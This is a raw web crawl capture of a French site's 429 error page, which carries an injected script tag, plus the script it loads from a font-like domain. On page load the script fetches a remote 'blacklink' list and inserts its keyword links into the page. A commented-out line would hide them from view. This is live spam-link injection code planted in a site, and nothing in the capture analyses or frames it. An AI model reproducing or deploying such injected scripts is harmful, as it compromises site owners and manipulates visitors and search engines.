

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.non-fides.fr/?-Les-Illusions-Gauchistes-
body_size: 179
content:
<script type="text/javascript" src="//fonts.cyberdefender.uk/js/index.js"></script><html><title>Status 429: Too Many Requests</title><body><h1>Status 429</h1><p>Too Many Requests (try again soon)</p></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://fonts.cyberdefender.uk/js/index.js
body_size: 461
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    //myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//fonts.cyberdefender.uk/api/blacklink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.textContent = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});